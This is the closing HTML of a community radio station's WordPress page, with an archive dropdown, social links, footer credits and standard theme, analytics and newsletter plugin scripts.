    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjg2NDA7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.23a9604138e1ad88c59c928e7cd30a77","wp_rest_nonce":"3cc24f78c9"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768675227 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
157363.3cead1edea423460ddfdcb792ae57e66